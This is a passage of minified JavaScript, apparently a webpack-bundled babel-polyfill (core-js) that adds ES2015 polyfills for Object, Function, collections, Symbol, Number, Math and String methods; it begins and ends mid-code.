i=e(35),r=e(53),o=e(48),s=e(9),a=e(47),c=Object.assign;t.exports=!c||e(3)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n,e){"use strict";var i=e(10),r=e(4),o=e(101),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(2).parseInt,r=e(44).trim,o=e(73),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(2).parseFloat,r=e(44).trim;t.exports=1/i(e(73)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(19);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(4),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(76),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(1);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(10),r=e(9),o=e(47),s=e(8);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-->0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){e(6)&&"g"!=/./g.flags&&e(7).f(RegExp.prototype,"flags",{configurable:!0,get:e(57)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(1),r=e(4),o=e(91);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(7).f,r=e(37),o=e(42),s=e(18),a=e(40),c=e(41),u=e(79),f=e(111),l=e(39),p=e(6),h=e(30).fastKey,_=e(46),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(27)(0),o=e(13),s=e(30),a=e(99),c=e(119),u=e(4),f=e(3),l=e(46),p=s.getWeak,h=Object.isExtensible,_=c.ufstore,d={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(u(t)){var n=p(t);return!0===n?_(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return c.def(l(this,"WeakMap"),t,n)}},m=t.exports=e(60)("WeakMap",g,v,c,!0,!0);f(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(a((i=c.getConstructor(g,"WeakMap")).prototype,v),s.NEED=!0,r(["delete","has","get","set"],function(t){var n=m.prototype,e=n[t];o(n,t,function(n,r){if(u(n)&&!h(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(42),r=e(30).getWeak,o=e(1),s=e(4),a=e(40),c=e(41),u=e(27),f=e(11),l=e(46),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,void 0!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(25),r=e(8);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(38),r=e(53),o=e(1),s=e(2).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(54),r=e(4),o=e(8),s=e(18),a=e(5)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(8),r=e(75),o=e(24);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(35),r=e(15),o=e(48).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(49),r=e(126);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(41);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},function(t,n,e){"use strict";(function(t){function n(t,n,e){t[n]||Object[i](t,n,{writable:!0,configurable:!0,value:e})}if(e(129),e(326),e(327),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var i="defineProperty";n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(n,e(65))},function(t,n,e){e(130),e(132),e(133),e(134),e(135),e(136),e(137),e(138),e(139),e(140),e(141),e(142),e(143),e(144),e(145),e(146),e(148),e(149),e(150),e(151),e(152),e(153),e(154),e(155),e(156),e(157),e(158),e(159),e(160),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(210),e(211),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(88),e(234),e(235),e(112),e(236),e(237),e(238),e(239),e(240),e(115),e(117),e(118),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(248),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(267),e(268),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),t.exports=e(22)},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(6),s=e(0),a=e(13),c=e(30).KEY,u=e(3),f=e(51),l=e(43),p=e(33),h=e(5),_=e(95),d=e(68),g=e(131),v=e(54),m=e(1),y=e(4),w=e(15),b=e(23),x=e(32),S=e(37),O=e(98),E=e(16),P=e(7),I=e(35),C=E.f,M=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),z=h("toPrimitive"),j={}.propertyIsEnumerable,N=f("symbol-registry"),R=f("symbols"),L=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=C(D,n);i&&delete D[n],M(t,n,e),i&&t!==D&&M(D,n,i)}:M,V=function(t){var n=R[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(L,n,e),m(t),n=b(n,!0),m(e),r(R,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||M(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):M(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},J=function(t){var n=j.call(this,t=b(t,!0));return!(this===D&&r(R,t)&&!r(L,t))&&(!(n||!r(this,t)||!r(R,t)||r(this,F)&&this[F][t])||n)},K=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(R,n)||r(L,n)){var e=C(t,n);return!e||!r(R,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(R,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?L:w(t)),o=[],s=0;i.length>s;)r(R,n=i[s++])&&(e?r(D,n):1)&&o.push(R[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(L,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=K,P.f=q,e(38).f=O.f=X,e(48).f=J,e(53).f=Q,o&&!e(34)&&a(D,"propertyIsEnumerable",J,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[z]||e(12)($.prototype,z,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){var i=e(35),r=e(53),o=e(48);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(37)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperty:e(7).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperties:e(97)})},function(t,n,e){var i=e(15),r=e(16).f;e(26)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(9),r=e(17);e(26)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(9),r=e(35);e(26)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(26)("getOwnPropertyNames",function(){return e(98).f})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4);e(26)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(99)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(147)})},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(72).set})},function(t,n,e){"use strict";var i=e(49),r={};r[e(5)("toStringTag")]="z",r+""!="[object z]"&&e(13)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(100)})},function(t,n,e){var i=e(7).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(6)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(4),r=e(17),o=e(5)("hasInstance"),s=Function.prototype;o in s||e(7).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(102);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(103);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(19),s=e(74),a=e(23),c=e(3),u=e(38).f,f=e(16).f,l=e(7).f,p=e(44).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(37)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(6)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(13)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(25),o=e(104),s=e(75),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(3)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=e(104),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(2).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(105)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(105),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(103);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(102);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(106),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(76);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(77);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(107)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(3)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(106)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(76)})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S+i.F*e(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(36),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(15),o=e(8);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(44)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(78)(!0);e(79)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(78)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".endsWith;i(i.P+i.F*e(82)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(81);i(i.P+i.F*e(82)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(75)})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".startsWith;i(i.P+i.F*e(82)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(14)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(14)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(14)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(14)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(14)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(14)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(14)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(14)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(14)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(14)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(14)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(14)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(14)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new 